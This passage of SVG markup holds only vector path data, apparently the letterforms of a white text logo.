style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 